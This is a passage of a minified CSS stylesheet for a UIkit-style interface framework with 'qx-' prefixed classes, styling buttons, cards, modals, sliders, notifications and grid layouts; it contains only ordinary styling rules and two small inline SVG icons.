.qx-form-controls-text{padding-top:7px}}.qx-form-icon{position:absolute;top:0;bottom:0;left:0;width:40px;display:inline-flex;justify-content:center;align-items:center;color:#999}.qx-form-icon:hover{color:#666}.qx-form-icon:not(a):not(button):not(input){pointer-events:none}.qx-form-icon:not(.qx-form-icon-flip)~.qx-input{padding-left:40px!important}.qx-form-icon-flip{right:0;left:auto}.qx-form-icon-flip~.qx-input{padding-right:40px!important}.qx-button{margin:0;border:none;overflow:visible;font:inherit;color:inherit;text-transform:none;-webkit-appearance:none;border-radius:0;display:inline-block;box-sizing:border-box;padding:0 30px;vertical-align:middle;font-size:.875rem;line-height:38px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.1s ease-in-out;transition-property:color,background-color,border-color}.qx-button:not(:disabled){cursor:pointer}.qx-button::-moz-focus-inner{border:0;padding:0}.qx-button:hover{text-decoration:none}.qx-button-default{background-color:transparent;color:#333;border:1px solid #e5e5e5}.qx-button-default:hover{background-color:transparent;color:#333;border-color:#b2b2b2}.qx-button-default.qx-active,.qx-button-default:active{background-color:transparent;color:#333;border-color:#999}.qx-button-primary{background-color:#1e87f0;color:#fff;border:1px solid transparent}.qx-button-primary:hover{background-color:#0f7ae5;color:#fff}.qx-button-primary.qx-active,.qx-button-primary:active{background-color:#0e6dcd;color:#fff}.qx-button-secondary{background-color:#222;color:#fff;border:1px solid transparent}.qx-button-secondary:hover{background-color:#151515;color:#fff}.qx-button-secondary.qx-active,.qx-button-secondary:active{background-color:#080808;color:#fff}.qx-button-danger{background-color:#f0506e;color:#fff;border:1px solid transparent}.qx-button-danger:hover{background-color:#ee395b;color:#fff}.qx-button-danger.qx-active,.qx-button-danger:active{background-color:#ec2147;color:#fff}.qx-button-danger:disabled,.qx-button-default:disabled,.qx-button-primary:disabled,.qx-button-secondary:disabled{background-color:transparent;color:#999;border-color:#e5e5e5}.qx-button-small{padding:0 15px;line-height:28px;font-size:.875rem}.qx-button-large{padding:0 40px;line-height:53px;font-size:.875rem}.qx-button-text{padding:0;line-height:1.5;background:0 0;color:#333;position:relative}.qx-button-text:before{content:"";position:absolute;bottom:0;left:0;right:100%;border-bottom:1px solid;transition:right .3s ease-out}.qx-button-text:hover{color:#333}.qx-button-text:hover:before{right:0}.qx-button-text:disabled{color:#999}.qx-button-text:disabled:before{display:none}.qx-button-link{padding:0;line-height:1.5;background:0 0;color:#333}.qx-button-link:disabled,.qx-button-link:hover{color:#999;text-decoration:none}.qx-button-group{display:inline-flex;vertical-align:middle;position:relative}.qx-button-group>.qx-button:nth-child(n+2),.qx-button-group>div:nth-child(n+2) .qx-button{margin-left:-1px}.qx-button-group .qx-button.qx-active,.qx-button-group .qx-button:active,.qx-button-group .qx-button:focus,.qx-button-group .qx-button:hover{position:relative;z-index:1}.qx-progress{vertical-align:baseline;display:block;width:100%;border:0;background-color:#f8f8f8;margin-bottom:20px;height:15px;border-radius:500px;overflow:hidden}*+.qx-progress{margin-top:20px}.qx-progress::-webkit-progress-bar{background-color:transparent}.qx-progress::-webkit-progress-value{background-color:#1e87f0;transition:width .6s ease}.qx-progress::-moz-progress-bar{background-color:#1e87f0;transition:width .6s ease}.qx-section{display:flow-root;box-sizing:border-box;padding-top:40px;padding-bottom:40px}@media (min-width:960px){.qx-section{padding-top:70px;padding-bottom:70px}}.qx-section>:last-child{margin-bottom:0}.qx-section-xsmall{padding-top:20px;padding-bottom:20px}.qx-section-small{padding-top:40px;padding-bottom:40px}.qx-section-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.qx-section-large{padding-top:140px;padding-bottom:140px}}.qx-section-xlarge{padding-top:140px;padding-bottom:140px}@media (min-width:960px){.qx-section-xlarge{padding-top:210px;padding-bottom:210px}}.qx-section-default{background:#fff}.qx-section-muted{background:#f8f8f8}.qx-section-primary{background:#1e87f0}.qx-section-secondary{background:#222}.qx-container{display:flow-root;box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:640px){.qx-container{padding-left:30px;padding-right:30px}}@media (min-width:960px){.qx-container{padding-left:40px;padding-right:40px}}.qx-container>:last-child{margin-bottom:0}.qx-container .qx-container{padding-left:0;padding-right:0}.qx-container-xsmall{max-width:750px}.qx-container-small{max-width:900px}.qx-container-large{max-width:1400px}.qx-container-xlarge{max-width:1600px}.qx-container-expand{max-width:none}.qx-container-expand-left{margin-left:0}.qx-container-expand-right{margin-right:0}@media (min-width:640px){.qx-container-expand-left.qx-container-xsmall,.qx-container-expand-right.qx-container-xsmall{max-width:calc(50% + 345px)}.qx-container-expand-left.qx-container-small,.qx-container-expand-right.qx-container-small{max-width:calc(50% + 420px)}}@media (min-width:960px){.qx-container-expand-left,.qx-container-expand-right{max-width:calc(50% + 560px)}.qx-container-expand-left.qx-container-xsmall,.qx-container-expand-right.qx-container-xsmall{max-width:calc(50% + 335px)}.qx-container-expand-left.qx-container-small,.qx-container-expand-right.qx-container-small{max-width:calc(50% + 410px)}.qx-container-expand-left.qx-container-large,.qx-container-expand-right.qx-container-large{max-width:calc(50% + 660px)}.qx-container-expand-left.qx-container-xlarge,.qx-container-expand-right.qx-container-xlarge{max-width:calc(50% + 760px)}}.qx-container-item-padding-remove-left,.qx-container-item-padding-remove-right{width:calc(100% + 15px)}.qx-container-item-padding-remove-left{margin-left:-15px}.qx-container-item-padding-remove-right{margin-right:-15px}@media (min-width:640px){.qx-container-item-padding-remove-left,.qx-container-item-padding-remove-right{width:calc(100% + 30px)}.qx-container-item-padding-remove-left{margin-left:-30px}.qx-container-item-padding-remove-right{margin-right:-30px}}@media (min-width:960px){.qx-container-item-padding-remove-left,.qx-container-item-padding-remove-right{width:calc(100% + 40px)}.qx-container-item-padding-remove-left{margin-left:-40px}.qx-container-item-padding-remove-right{margin-right:-40px}}.qx-tile{display:flow-root;position:relative;box-sizing:border-box;padding:40px 15px}@media (min-width:640px){.qx-tile{padding-left:30px;padding-right:30px}}@media (min-width:960px){.qx-tile{padding:70px 40px}}.qx-tile>:last-child{margin-bottom:0}.qx-tile-xsmall{padding-top:20px;padding-bottom:20px}.qx-tile-small{padding-top:40px;padding-bottom:40px}.qx-tile-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.qx-tile-large{padding-top:140px;padding-bottom:140px}}.qx-tile-xlarge{padding-top:140px;padding-bottom:140px}@media (min-width:960px){.qx-tile-xlarge{padding-top:210px;padding-bottom:210px}}.qx-tile-default{background-color:#fff}.qx-tile-muted{background-color:#f8f8f8}.qx-tile-primary{background-color:#1e87f0}.qx-tile-secondary{background-color:#222}.qx-card{position:relative;box-sizing:border-box;transition:box-shadow .1s ease-in-out}.qx-card-body{display:flow-root;padding:30px}.qx-card-footer,.qx-card-header{display:flow-root;padding:15px 30px}@media (min-width:1200px){.qx-card-body{padding:40px}.qx-card-footer,.qx-card-header{padding:20px 40px}}.qx-card-body>:last-child,.qx-card-footer>:last-child,.qx-card-header>:last-child{margin-bottom:0}.qx-card-title{font-size:1.5rem;line-height:1.4}.qx-card-badge{position:absolute;top:15px;right:15px;z-index:1;height:22px;padding:0 10px;background:#1e87f0;color:#fff;font-size:.875rem;display:flex;justify-content:center;align-items:center;line-height:0;border-radius:2px;text-transform:uppercase}.qx-card-badge:first-child+*{margin-top:0}.qx-card-hover:not(.qx-card-default):not(.qx-card-primary):not(.qx-card-secondary):hover{background-color:#fff;box-shadow:0 14px 25px rgba(0,0,0,.16)}.qx-card-default{background-color:#fff;color:#666;box-shadow:0 5px 15px rgba(0,0,0,.08)}.qx-card-default .qx-card-title{color:#333}.qx-card-default.qx-card-hover:hover{background-color:#fff;box-shadow:0 14px 25px rgba(0,0,0,.16)}.qx-card-default .qx-card-header{border-bottom:1px solid #e5e5e5}.qx-card-default .qx-card-footer{border-top:1px solid #e5e5e5}.qx-card-primary{background-color:#1e87f0;color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.08)}.qx-card-primary .qx-card-title{color:#fff}.qx-card-primary.qx-card-hover:hover{background-color:#1e87f0;box-shadow:0 14px 25px rgba(0,0,0,.16)}.qx-card-secondary{background-color:#222;color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.08)}.qx-card-secondary .qx-card-title{color:#fff}.qx-card-secondary.qx-card-hover:hover{background-color:#222;box-shadow:0 14px 25px rgba(0,0,0,.16)}.qx-card-small.qx-card-body,.qx-card-small .qx-card-body{padding:20px}.qx-card-small .qx-card-footer,.qx-card-small .qx-card-header{padding:13px 20px}@media (min-width:1200px){.qx-card-large.qx-card-body,.qx-card-large .qx-card-body{padding:70px}.qx-card-large .qx-card-footer,.qx-card-large .qx-card-header{padding:35px 70px}}.qx-card-body>.qx-nav-default{margin-left:-30px;margin-right:-30px}.qx-card-body>.qx-nav-default:only-child{margin-top:-15px;margin-bottom:-15px}.qx-card-body>.qx-nav-default .qx-nav-divider,.qx-card-body>.qx-nav-default .qx-nav-header,.qx-card-body>.qx-nav-default>li>a{padding-left:30px;padding-right:30px}.qx-card-body>.qx-nav-default .qx-nav-sub{padding-left:45px}@media (min-width:1200px){.qx-card-body>.qx-nav-default{margin-left:-40px;margin-right:-40px}.qx-card-body>.qx-nav-default:only-child{margin-top:-25px;margin-bottom:-25px}.qx-card-body>.qx-nav-default .qx-nav-divider,.qx-card-body>.qx-nav-default .qx-nav-header,.qx-card-body>.qx-nav-default>li>a{padding-left:40px;padding-right:40px}.qx-card-body>.qx-nav-default .qx-nav-sub{padding-left:55px}}.qx-card-small>.qx-nav-default{margin-left:-20px;margin-right:-20px}.qx-card-small>.qx-nav-default:only-child{margin-top:-5px;margin-bottom:-5px}.qx-card-small>.qx-nav-default .qx-nav-divider,.qx-card-small>.qx-nav-default .qx-nav-header,.qx-card-small>.qx-nav-default>li>a{padding-left:20px;padding-right:20px}.qx-card-small>.qx-nav-default .qx-nav-sub{padding-left:35px}@media (min-width:1200px){.qx-card-large>.qx-nav-default,.qx-card-large>.qx-nav-default:only-child{margin:0}.qx-card-large>.qx-nav-default .qx-nav-divider,.qx-card-large>.qx-nav-default .qx-nav-header,.qx-card-large>.qx-nav-default>li>a{padding-left:0;padding-right:0}.qx-card-large>.qx-nav-default .qx-nav-sub{padding-left:15px}}.qx-close{color:#999;transition:.1s ease-in-out;transition-property:color,opacity}.qx-close:hover{color:#666}.qx-spinner>*{animation:qx-spinner-rotate 1.4s linear infinite}@keyframes qx-spinner-rotate{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.qx-spinner>*>*{stroke-dasharray:88px;stroke-dashoffset:0;transform-origin:center;animation:qx-spinner-dash 1.4s ease-in-out infinite;stroke-width:1;stroke-linecap:round}@keyframes qx-spinner-dash{0%{stroke-dashoffset:88px}50%{stroke-dashoffset:22px;transform:rotate(135deg)}to{stroke-dashoffset:88px;transform:rotate(450deg)}}.qx-totop{padding:5px;color:#999;transition:color .1s ease-in-out}.qx-totop:hover{color:#666}.qx-totop:active{color:#333}.qx-marker{padding:5px;background:#222;color:#fff;border-radius:500px}.qx-marker:hover{color:#fff}.qx-alert{position:relative;margin-bottom:20px;padding:15px 29px 15px 15px;background:#f8f8f8;color:#666}*+.qx-alert{margin-top:20px}.qx-alert>:last-child{margin-bottom:0}.qx-alert-close{position:absolute;top:20px;right:15px;color:inherit;opacity:.4}.qx-alert-close:first-child+*{margin-top:0}.qx-alert-close:hover{color:inherit;opacity:.8}.qx-alert-primary{background:#d8eafc;color:#1e87f0}.qx-alert-success{background:#edfbf6;color:#32d296}.qx-alert-warning{background:#fff6ee;color:#faa05a}.qx-alert-danger{background:#fef4f6;color:#f0506e}.qx-alert h1,.qx-alert h2,.qx-alert h3,.qx-alert h4,.qx-alert h5,.qx-alert h6{color:inherit}.qx-alert a:not([class]),.qx-alert a:not([class]):hover{color:inherit;text-decoration:underline}.qx-placeholder{margin-bottom:20px;padding:30px;background:0 0;border:1px dashed #e5e5e5}*+.qx-placeholder{margin-top:20px}.qx-placeholder>:last-child{margin-bottom:0}.qx-badge{box-sizing:border-box;min-width:18px;height:18px;padding:0 5px;border-radius:500px;vertical-align:middle;background:#1e87f0;color:#fff!important;font-size:11px;display:inline-flex;justify-content:center;align-items:center;line-height:0}.qx-badge:hover{text-decoration:none}.qx-label{display:inline-block;padding:0 10px;background:#1e87f0;line-height:1.5;font-size:.875rem;color:#fff;vertical-align:middle;white-space:nowrap;border-radius:2px;text-transform:uppercase}.qx-label-success{background-color:#32d296;color:#fff}.qx-label-warning{background-color:#faa05a;color:#fff}.qx-label-danger{background-color:#f0506e;color:#fff}.qx-overlay{padding:30px}.qx-overlay>:last-child{margin-bottom:0}.qx-overlay-default{background:hsla(0,0%,100%,.8)}.qx-overlay-primary{background:rgba(34,34,34,.8)}.qx-article{display:flow-root}.qx-article>:last-child{margin-bottom:0}.qx-article+.qx-article{margin-top:70px}.qx-article-title{font-size:2.23125rem;line-height:1.2}@media (min-width:960px){.qx-article-title{font-size:2.625rem}}.qx-article-meta{font-size:.875rem;line-height:1.4;color:#999}.qx-article-meta a{color:#999}.qx-article-meta a:hover{color:#666;text-decoration:none}.qx-comment-body{display:flow-root;overflow-wrap:break-word;word-wrap:break-word}.qx-comment-header{display:flow-root;margin-bottom:20px}.qx-comment-body>:last-child,.qx-comment-header>:last-child{margin-bottom:0}.qx-comment-title{font-size:1.25rem;line-height:1.4}.qx-comment-meta{font-size:.875rem;line-height:1.4;color:#999}.qx-comment-list{padding:0;list-style:none}.qx-comment-list>:nth-child(n+2){margin-top:70px}.qx-comment-list .qx-comment~ul{margin:70px 0 0;padding-left:30px;list-style:none}@media (min-width:960px){.qx-comment-list .qx-comment~ul{padding-left:100px}}.qx-comment-list .qx-comment~ul>:nth-child(n+2){margin-top:70px}.qx-comment-primary{padding:30px;background-color:#f8f8f8}.qx-search{display:inline-block;position:relative;max-width:100%;margin:0}.qx-search-input::-webkit-search-cancel-button,.qx-search-input::-webkit-search-decoration{-webkit-appearance:none}.qx-search-input::-moz-placeholder{opacity:1}.qx-search-input{box-sizing:border-box;margin:0;border-radius:0;font:inherit;overflow:visible;-webkit-appearance:none;vertical-align:middle;width:100%;border:none;color:#666}.qx-search-input:focus{outline:0}.qx-search-input::placeholder{color:#999}.qx-search .qx-search-icon{position:absolute;top:0;bottom:0;left:0;display:inline-flex;justify-content:center;align-items:center;color:#999}.qx-search .qx-search-icon:hover{color:#999}.qx-search .qx-search-icon:not(a):not(button):not(input){pointer-events:none}.qx-search .qx-search-icon-flip{right:0;left:auto}.qx-search-default{width:240px}.qx-search-default .qx-search-input{height:40px;padding-left:10px;padding-right:10px;background:0 0;border:1px solid #e5e5e5}.qx-search-default .qx-search-input:focus{background-color:transparent;border-color:#1e87f0}.qx-search-default .qx-search-icon{width:40px}.qx-search-default .qx-search-icon:not(.qx-search-icon-flip)~.qx-search-input{padding-left:40px}.qx-search-default .qx-search-icon-flip~.qx-search-input{padding-right:40px}.qx-search-navbar{width:400px}.qx-search-navbar .qx-search-input{height:40px;background:0 0;font-size:1.5rem}.qx-search-navbar .qx-search-icon{width:40px}.qx-search-navbar .qx-search-icon:not(.qx-search-icon-flip)~.qx-search-input{padding-left:40px}.qx-search-navbar .qx-search-icon-flip~.qx-search-input{padding-right:40px}.qx-search-large{width:500px}.qx-search-large .qx-search-input{height:80px;background:0 0;font-size:2.625rem}.qx-search-large .qx-search-icon{width:80px}.qx-search-large .qx-search-icon:not(.qx-search-icon-flip)~.qx-search-input{padding-left:80px}.qx-search-large .qx-search-icon-flip~.qx-search-input{padding-right:80px}.qx-search-toggle{color:#999}.qx-search-toggle:hover{color:#666}.qx-accordion{padding:0;list-style:none}.qx-accordion>:nth-child(n+2){margin-top:20px}.qx-accordion-title{display:block;font-size:1.25rem;line-height:1.4;color:#333;overflow:hidden}.qx-accordion-title:before{content:"";width:1.4em;height:1.4em;margin-left:10px;float:right;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23666' d='M0 6h13v1H0z'/%3E%3Cpath fill='%23666' d='M6 0h1v13H6z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%}.qx-open>.qx-accordion-title:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23666' d='M0 6h13v1H0z'/%3E%3C/svg%3E")}.qx-accordion-title:hover{color:#666;text-decoration:none}.qx-accordion-content{display:flow-root;margin-top:20px}.qx-accordion-content>:last-child{margin-bottom:0}.qx-drop{display:none;position:absolute;z-index:1020;--qx-position-offset:20px;--qx-position-viewport-offset:15px;box-sizing:border-box;width:300px}.qx-drop.qx-open{display:block}.qx-drop-stack .qx-drop-grid>*{width:100%!important}.qx-drop-parent-icon{margin-left:.25em;transition:transform .3s ease-out}[aria-expanded=true]>.qx-drop-parent-icon{transform:rotateX(180deg)}.qx-dropbar{--qx-position-offset:0;--qx-position-shift-offset:0;--qx-position-viewport-offset:0;width:auto;padding:25px 15px;background:#fff;color:#666}.qx-dropbar>:last-child{margin-bottom:0}@media (min-width:640px){.qx-dropbar{padding-left:30px;padding-right:30px}}@media (min-width:960px){.qx-dropbar{padding-left:40px;padding-right:40px}}.qx-dropbar :focus-visible{outline-color:#333!important}.qx-dropbar-large{padding-top:40px;padding-bottom:40px}.qx-dropbar-top{box-shadow:0 12px 7px -6px rgba(0,0,0,.05)}.qx-dropbar-bottom{box-shadow:0 -12px 7px -6px rgba(0,0,0,.05)}.qx-dropbar-left{box-shadow:12px 0 7px -6px rgba(0,0,0,.05)}.qx-dropbar-right{box-shadow:-12px 0 7px -6px rgba(0,0,0,.05)}.qx-dropnav-dropbar{position:absolute;z-index:980;padding:0;left:0;right:0}.qx-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;padding:15px;background:rgba(0,0,0,.6);opacity:0;transition:opacity .15s linear}@media (min-width:640px){.qx-modal{padding:50px 30px}}@media (min-width:960px){.qx-modal{padding-left:40px;padding-right:40px}}.qx-modal.qx-open{opacity:1}.qx-modal-page{overflow:hidden}.qx-modal-dialog{position:relative;box-sizing:border-box;margin:0 auto;width:600px;max-width:100%!important;background:#fff;opacity:0;transform:translateY(-100px);transition:.3s linear;transition-property:opacity,transform}.qx-open>.qx-modal-dialog{opacity:1;transform:translateY(0)}.qx-modal-container .qx-modal-dialog{width:1200px}.qx-modal-full{padding:0;background:0 0}.qx-modal-full .qx-modal-dialog{margin:0;width:100%;max-width:100%;transform:translateY(0)}.qx-modal-body{display:flow-root;padding:20px}.qx-modal-header{border-bottom:1px solid #e5e5e5}.qx-modal-footer,.qx-modal-header{display:flow-root;padding:10px 20px;background:#fff}.qx-modal-footer{border-top:1px solid #e5e5e5}@media (min-width:640px){.qx-modal-body{padding:30px}.qx-modal-footer,.qx-modal-header{padding:15px 30px}}.qx-modal-body>:last-child,.qx-modal-footer>:last-child,.qx-modal-header>:last-child{margin-bottom:0}.qx-modal-title{font-size:2rem;line-height:1.3}[class*=qx-modal-close-]{position:absolute;z-index:1010;top:10px;right:10px;padding:5px}[class*=qx-modal-close-]:first-child+*{margin-top:0}.qx-modal-close-outside{top:0;right:-5px;transform:translateY(-100%);color:#fff}.qx-modal-close-outside:hover{color:#fff}@media (min-width:960px){.qx-modal-close-outside{right:0;transform:translate(100%,-100%)}}.qx-modal-close-full{top:0;right:0;padding:10px;background:#fff}@media (min-width:960px){.qx-modal-close-full{padding:20px}}.qx-slideshow{-webkit-tap-highlight-color:transparent}.qx-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none;touch-action:pan-y}.qx-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity}.qx-slideshow-items>:not(.qx-active){display:none}.qx-slider{-webkit-tap-highlight-color:transparent}.qx-slider-container{overflow:hidden;overflow:clip}.qx-slider-container-offset{margin:-11px -25px -39px;padding:11px 25px 39px}.qx-slider-items{will-change:transform;position:relative;touch-action:pan-y}.qx-slider-items:not(.qx-grid){display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none}.qx-slider-items.qx-grid{flex-wrap:nowrap}.qx-slider-items>*{flex:none!important;max-width:100%}.qx-slider-items>*,.qx-sticky{box-sizing:border-box;position:relative}.qx-sticky{z-index:980}.qx-sticky-fixed{margin:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.qx-sticky.qx-animation-reverse,.qx-sticky[class*=qx-animation-]{animation-duration:.2s}.qx-sticky-placeholder{pointer-events:none}.qx-offcanvas{display:none;position:fixed;top:0;bottom:0;left:0;z-index:1000}.qx-offcanvas-flip .qx-offcanvas{right:0;left:auto}.qx-offcanvas-bar{position:absolute;top:0;bottom:0;left:-270px;box-sizing:border-box;width:270px;padding:20px;background:#222;overflow-y:auto}@media (min-width:640px){.qx-offcanvas-bar{left:-350px;width:350px;padding:30px}}.qx-offcanvas-flip .qx-offcanvas-bar{left:auto;right:-270px}@media (min-width:640px){.qx-offcanvas-flip .qx-offcanvas-bar{right:-350px}}.qx-open>.qx-offcanvas-bar{left:0}.qx-offcanvas-flip .qx-open>.qx-offcanvas-bar{left:auto;right:0}.qx-offcanvas-bar-animation{transition:left .3s ease-out}.qx-offcanvas-flip .qx-offcanvas-bar-animation{transition-property:right}.qx-offcanvas-reveal{position:absolute;top:0;bottom:0;left:0;width:0;overflow:hidden;transition:width .3s ease-out}.qx-offcanvas-reveal .qx-offcanvas-bar{left:0}.qx-offcanvas-flip .qx-offcanvas-reveal .qx-offcanvas-bar{left:auto;right:0}.qx-open>.qx-offcanvas-reveal{width:270px}@media (min-width:640px){.qx-open>.qx-offcanvas-reveal{width:350px}}.qx-offcanvas-flip .qx-offcanvas-reveal{right:0;left:auto}.qx-offcanvas-close{position:absolute;z-index:1000;top:5px;right:5px;padding:5px}@media (min-width:640px){.qx-offcanvas-close{top:10px;right:10px}}.qx-offcanvas-close:first-child+*{margin-top:0}.qx-offcanvas-overlay{width:100vw;touch-action:none}.qx-offcanvas-overlay:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.1);opacity:0;transition:opacity .15s linear}.qx-offcanvas-overlay.qx-open:before{opacity:1}.qx-offcanvas-container,.qx-offcanvas-page{overflow-x:hidden;overflow-x:clip}.qx-offcanvas-container{position:relative;left:0;transition:left .3s ease-out;box-sizing:border-box;width:100%}:not(.qx-offcanvas-flip).qx-offcanvas-container-animation{left:270px}.qx-offcanvas-flip.qx-offcanvas-container-animation{left:-270px}@media (min-width:640px){:not(.qx-offcanvas-flip).qx-offcanvas-container-animation{left:350px}.qx-offcanvas-flip.qx-offcanvas-container-animation{left:-350px}}.qx-switcher{margin:0;padding:0;list-style:none}.qx-switcher>:not(.qx-active){display:none}.qx-switcher>*>:last-child{margin-bottom:0}.qx-leader{overflow:hidden}.qx-leader-fill:after{display:inline-block;margin-left:15px;width:0;content:attr(data-fill);white-space:nowrap}.qx-leader-fill.qx-leader-hide:after{display:none}:root{--qx-leader-fill-content:.}.qx-notification{position:fixed;top:10px;left:10px;z-index:1040;box-sizing:border-box;width:350px}.qx-notification-bottom-right,.qx-notification-top-right{left:auto;right:10px}.qx-notification-bottom-center,.qx-notification-top-center{left:50%;margin-left:-175px}.qx-notification-bottom-center,.qx-notification-bottom-left,.qx-notification-bottom-right{top:auto;bottom:10px}@media (max-width:639px){.qx-notification{left:10px;right:10px;width:auto;margin:0}}.qx-notification-message{position:relative;padding:15px;background:#f8f8f8;color:#666;font-size:1.25rem;line-height:1.4;cursor:pointer}*+.qx-notification-message{margin-top:10px}.qx-notification-close{display:none;position:absolute;top:20px;right:15px}.qx-notification-message:hover .qx-notification-close{display:block}.qx-notification-message-primary{color:#1e87f0}.qx-notification-message-success{color:#32d296}.qx-notification-message-warning{color:#faa05a}.qx-notification-message-danger{color:#f0506e}.qx-tooltip{display:none;position:absolute;z-index:1030;--qx-position-offset:10px;--qx-position-viewport-offset:10;top:0;box-sizing:border-box;max-width:200px;padding:3px 6px;background:#666;border-radius:2px;color:#fff;font-size:12px}.qx-tooltip.qx-active{display:block}.qx-sortable{position:relative}.qx-sortable>:last-child{margin-bottom:0}.qx-sortable-drag{position:fixed!important;z-index:1050!important;pointer-events:none}.qx-sortable-placeholder{opacity:0;pointer-events:none}.qx-sortable-empty{min-height:50px}.qx-sortable-handle:hover{cursor:move}.qx-countdown-number{font-variant-numeric:tabular-nums;font-size:2rem;line-height:.8}@media (min-width:640px){.qx-countdown-number{font-size:4rem}}@media (min-width:960px){.qx-countdown-number{font-size:6rem}}.qx-countdown-separator{font-size:1rem;line-height:1.6}@media (min-width:640px){.qx-countdown-separator{font-size:2rem}}@media (min-width:960px){.qx-countdown-separator{font-size:3rem}}.qx-grid{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.qx-grid>*{margin:0}.qx-grid>*>:last-child{margin-bottom:0}.qx-grid{margin-left:-30px}.qx-grid>*{padding-left:30px}*+.qx-grid-margin,.qx-grid+.qx-grid,.qx-grid>.qx-grid-margin{margin-top:30px}@media (min-width:1200px){.qx-grid{margin-left:-40px}.qx-grid>*{padding-left:40px}*+.qx-grid-margin,.qx-grid+.qx-grid,.qx-grid>.qx-grid-margin{margin-top:40px}}.qx-grid-column-small,.qx-grid-small{margin-left:-15px}.qx-grid-column-small>*,.qx-grid-small>*{padding-left:15px}*+.qx-grid-margin-small,.qx-grid+.qx-grid-row-small,.qx-grid+.qx-grid-small,.qx-grid-row-small>.qx-grid-margin,.qx-grid-small>.qx-grid-margin{margin-top:15px}.qx-grid-column-medium,.qx-grid-medium{margin-left:-30px}.qx-grid-column-medium>*,.qx-grid-medium>*{padding-left:30px}*+.qx-grid-margin-medium,.qx-grid+.qx-grid-medium,.qx-grid+.qx-grid-row-medium,.qx-grid-medium>.qx-grid-margin,.qx-grid-row-medium>.qx-grid-margin{margin-top:30px}.qx-grid-column-large,.qx-grid-large{margin-left:-40px}.qx-grid-column-large>*,.qx-grid-large>*{padding-left:40px}*+.qx-grid-margin-large,.qx-grid+.qx-grid-large,.qx-grid+.qx-grid-row-large,.qx-grid-large>.qx-grid-margin,.qx-grid-row-large>.qx-grid-margin{margin-top:40px}@media (min-width:1200px){.qx-grid-column-large,.qx-grid-large{margin-left:-70px}.qx-grid-column-large>*,.qx-grid-large>*{padding-left:70px}*+.qx-grid-margin-large,.qx-grid+.qx-grid-large,.qx-grid+.qx-grid-row-large,.qx-grid-large>.qx-grid-margin,.qx-grid-row-large>.qx-grid-margin{margin-top:70px}}.qx-grid-collapse,.qx-grid-column-collapse{margin-left:0}.qx-grid-collapse>*,.qx-grid-column-collapse>*{padding-left:0}.qx-grid+.qx-grid-collapse,.qx-grid+.qx-grid-row-collapse,.qx-grid-collapse>.qx-grid-margin,.qx-grid-row-collapse>.qx-grid-margin{margin-top:0}.qx-grid-divider>*{position:relative}.qx-grid-divider>:not(.qx-first-column):before{content:"";position:absolute;top:0;bottom:0;border-left:1px solid #e5e5e5}.qx-grid-divider.qx-grid-stack>.qx-grid-margin:before{content:"";position:absolute;left:0;right:0;border-top:1px solid #e5e5e5}.qx-grid-divider{margin-left:-60px}.qx-grid-divider>*{padding-left:60px}.qx-grid-divider>:not(.qx-first-column):before{left:30px}.qx-grid-divider.qx-grid-stack>.qx-grid-margin{margin-top:60px}.qx-grid-divider.qx-grid-stack>.qx-grid-margin:before{top:-30px;left:60px}@media (min-width:1200px){.qx-grid-divider{margin-left:-80px}.qx-grid-divider>*{padding-left:80px}.qx-grid-divider>:not(.qx-first-column):before{left:40px}.qx-grid-divider.qx-grid-stack>.qx-grid-margin{margin-top:80px}.qx-grid-divider.qx-grid-stack>.qx-grid-margin:before{top:-40px;left:80px}}.qx-grid-divider.qx-grid-column-small,.qx-grid-divider.qx-grid-small{margin-left:-30px}.qx-grid-divider.qx-grid-column-small>*,.qx-grid-divider.qx-grid-small>*{padding-left:30px}.qx-grid-divider.qx-grid-column-small>:not(.qx-first-column):before,.qx-grid-divider.qx-grid-small>:not(.qx-first-column):before{left:15px}.qx-grid-divider.qx-grid-row-small.qx-grid-stack>.qx-grid-margin,.qx-grid-divider.qx-grid-small.qx-grid-stack>.qx-grid-margin{margin-top:30px}.qx-grid-divider.qx-grid-small.qx-grid-stack>.qx-grid-margin:before{top:-15px;left:30px}.qx-grid-divider.qx-grid-row-small.qx-grid-stack>.qx-grid-margin:before{top:-15px}.qx-grid-divider.qx-grid-column-small.qx-grid-stack>.qx-grid-margin:before{left:30px}.qx-grid-divider.qx-grid-column-medium,.qx-grid-divider.qx-grid-medium{margin-left:-60px}.qx-grid-divider.qx-grid-column-medium>*,.qx-grid-divider.qx-grid-medium>*{padding-left:60px}.qx-grid-divider.qx-grid-column-medium>:not(.qx-first-column):before,.qx-grid-divider.qx-grid-medium>:not(.qx-first-column):before{left:30px}.qx-grid-divider.qx-grid-medium.qx-grid-stack>.qx-grid-margin,.qx-grid-divider.qx-grid-row-medium.qx-grid-stack>.qx-grid-margin{margin-top:60px}.qx-grid-divider.qx-grid-medium.qx-grid-stack>.qx-grid-margin:before{top:-30px;left:60px}.qx-grid-divider.qx-grid-row-medium.qx-grid-stack>.qx-grid-margin:before{top:-30px}.qx-grid-divider.qx-grid-column-medium.qx-grid-stack>.qx-grid-margin:before{left:60px}.qx-grid-divider.qx-grid-column-large,.qx-grid-divider.qx-grid-large{margin-left:-80px}.qx-grid-divider.qx-grid-column-large>*,.qx-grid-divider.qx-grid-large>*{padding-left:80px}.qx-grid-divider.qx-grid-column-large>:not(.qx-first-column):before,.qx-grid-divider.qx-grid-large>:not(.qx-first-column):before{left:40px}.qx-grid-divider.qx-grid-large.qx-